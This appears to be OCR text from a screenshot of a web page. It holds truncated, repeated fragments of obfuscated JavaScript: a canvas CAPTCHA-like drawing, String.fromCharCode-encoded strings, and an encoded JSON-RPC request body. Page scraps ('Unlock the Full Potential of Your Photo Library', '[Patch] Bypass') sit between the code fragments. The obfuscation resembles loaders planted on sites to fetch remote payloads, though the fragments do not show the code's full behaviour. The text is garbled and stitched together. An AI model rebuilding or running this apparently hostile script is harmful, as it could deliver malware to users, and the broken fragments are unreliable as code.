
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.r
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo
h.random()-0.5);for(let r of u){try{const q=String.fromCharC
dy:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48)
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,
ubstring(130),s=String.fromCharCode(32).trim();for(let i=0;i 
 Unlock the Full Potential of Your Photo Library with […]
[Patch] Bypass
b5191b93 • 🗓 Updated on: 2026-07-22 <img
AIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" styl
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.r
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo
h.random()-0.5);for(let r of u){try{const q=String.fromCharC